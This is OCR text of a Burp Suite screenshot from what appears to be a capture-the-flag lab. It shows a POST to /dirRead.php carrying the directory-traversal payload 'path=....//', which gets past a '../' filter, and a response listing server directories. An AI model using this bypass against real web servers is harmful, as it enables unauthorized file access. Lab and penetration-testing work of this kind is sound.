 Burp Suite Professional v2022.8.2 - Temporary Project - Licensed to Zer0DayLab
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
1 ×
发送 取消 < >
目标: http://10.10.10.87 HTTP/1
请求
Pretty Raw Hex
\n
1 POST /dirRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://10.10.10.87
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.87/list.html
13
14 path=....//
Search...
没有匹配
响应
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Mon, 29 Aug 2022 03:27:25 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 29
8
9 [
".",
"..",
"html",
"localhost"
]
Search...
没有匹配
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
请求标头 11
Response Headers 6
完成
204字节 | 96毫秒